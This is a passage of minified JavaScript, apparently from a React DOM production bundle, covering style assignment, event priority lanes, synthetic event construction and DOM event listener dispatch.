Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Yl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Xl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Jl=null;function Ji(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Zl=null,kn=null,xn=null;function nu(e){if(e=Nr(e)){if(typeof Zl!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Ho(t),Zl(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,nu(e),t)for(e=0;e<t.length;e++)nu(t[e])}}function Ja(e,t){return e(t)}function Za(){}var fl=!1;function qa(e,t,n){if(fl)return e(t,n);fl=!0;try{return Ja(e,t,n)}finally{fl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Ho(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var ql=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){ql=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){ql=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,co=null,fo=!1,bl=null,np={onError:function(e){Zn=!0,co=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,co=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=co;Zn=!1,co=null}else throw Error(P(198));fo||(fo=!0,bl=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ru(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ru(o),e;if(l===r)return ru(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,ou=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,Zi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,po=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Ao=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Ao,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function mo(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ei(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function dl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function qi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,bi,uc,ac,cc,ti=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function lu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&bi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Zr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ni(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Jl=r,n.target.dispatchEvent(r),Jl=null}else return t=Nr(n),t!==null&&bi(t),e.blockedOn=n,!1;t.shift()}return!0}function iu(e,t,n){Zr(e)&&n.delete(t)}function wp(){ti=!1,Lt!==null&&Zr(Lt)&&(Lt=null),Rt!==null&&Zr(Rt)&&(Rt=null),Tt!==null&&Zr(Tt)&&(Tt=null),ur.forEach(iu),ar.forEach(iu)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ti||(ti=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,ho=!0;function Sp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=1,es(e,t,n,r)}finally{B=o,_n.transition=l}}function kp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=4,es(e,t,n,r)}finally{B=o,_n.transition=l}}function es(e,t,n,r){if(ho){var o=ni(e,t,n,r);if(o===null)xl(e,t,r,go,n),lu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(lu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ni(e,t,n,r),l===null&&xl(e,t,r,go,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else xl(e,t,r,null,n)}}var go=null;function ni(e,t,n,r){if(go=null,e=Ji(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return go=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case Zi:return 1;case rc:return 4;case po:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ts=null,qr=null;function pc(){if(qr)return qr;var e,t=ts,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return qr=o.slice(e,1<r?1-r:void 0)}function br(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function su(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:su,this.isPropagationStopped=su,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ns=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),pl,ml,Wn,Bo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:rs,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(pl=e.screenX-Wn.screenX,ml=e.screenY-Wn.screenY):ml=pl=0,Wn=e),pl)},movementY:function(e){return"movementY"in e?e.movementY:ml}}),uu=Fe(Bo),_p=q({},Bo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),hl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),au=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function rs(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=br(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:rs,charCode:function(e){return e.type==="keypress"?br(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?br(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Bo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),cu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:rs}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Bo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],os=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!os||qn&&8<qn&&11>=qn),fu=" ",du=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(du=!0,fu);case"textInput":return e=t.data,e===fu&&du?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!os&&hc(e,t)?(e=pc(),qr=ts=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function pu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=vo(t,"onChange"),0<t.length&&(n=new ns("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Wo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var gl;if(ct){var vl="oninput"in document;if(!vl){var mu=document.createElement("div");mu.setAttribute("oninput","return;"),vl=typeof mu.oninput=="function"}gl=vl}else gl=!1;yc=gl&&(!document.documentMode||9<document.documentMode)}function hu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Wo(fr)){var t=[];vc(t,fr,e,Ji(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(hu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&hu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Wo(fr)}function bp(e,t){if(e==="click")return Wo(t)}function em(e,t){if(e==="input"||e==="change")return Wo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!Fl.call(t,o)||!be(e[o],t[o]))return!1}return!0}function gu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function vu(e,t){var n=gu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=gu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=ao();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=ao(e.document)}return t}function ls(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&ls(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=vu(n,l);var i=vu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,ri=null,er=null,oi=!1;function yu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;oi||an==null||an!==ao(r)||(r=an,"selectionStart"in r&&ls(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=vo(ri,"onSelect"),0<r.length&&(t=new ns("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},yl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Vo(e){if(yl[e])return yl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return yl[e]=t[n];return e}var _c=Vo("animationend"),Cc=Vo("animationiteration"),Ec=Vo("animationstart"),Pc=Vo("transitionend"),Nc=new Map,wu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var wl=0;wl<wu.length;wl++){var Sl=wu[wl],om=Sl.toLowerCase(),lm=Sl[0].toUpperCase()+Sl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function Su(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;Su(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;Su(o,s,a),l=u}}}if(fo)throw e=bl,fo=!1,bl=null,e}function Q(e,t){var n=t[ai];n===void 0&&(n=t[ai]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function kl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||kl(n,!1,e),kl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,kl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=es}n=o.bind(null,t,n,e),o=void 0,!ql||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function xl(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Ji(n),f=[];e:{var h=Nc.get(e);if(h!==void 0){var k=ns,S=e;switch(e){case"keypress":if(br(n)===0)break e;case"keydown":case"keyup":k=Mp;break;case"focusin":S="focus",k=hl;break;case"focusout":S="blur",k=hl;break;case"beforeblur":case"afterblur":k=hl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":k=uu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":k=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":k=$p;break;case _c:case Cc:case Ec:k=Np;break;case Pc:k=Bp;break;case"scroll":k=xp;break;case"wheel":k=Vp;break;case"copy":case"cut":case"paste":k=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":k=cu}var _=(t&4)!==0,N=!_&&e==="scroll",d=_?h!==null?h+"Capture":null:h;_=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,d!==null&&(g=sr(c,d),g!=null&&_.push(mr(c,g,p)))),N)break;c=c.return}0<_.length&&(h=new 